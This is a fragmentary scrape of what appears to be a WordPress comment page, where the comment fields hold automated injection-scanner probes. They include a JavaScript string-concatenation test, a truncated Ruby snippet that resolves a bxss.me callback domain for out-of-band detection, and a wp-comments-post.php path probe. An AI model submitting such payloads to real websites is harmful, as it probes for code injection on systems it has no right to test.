
'A'.concat(70-
3).concat(22*4).concat(105).concat(70).concat(102).conc
(require'socket'
Socket.gethostbyname('hityh'+'yqrftvdiae004.bxss.me.')[3
January 4, 2026 - 9:50 am
555
wp-comments-post.php/.
January 4, 2026 - 9:51 am
555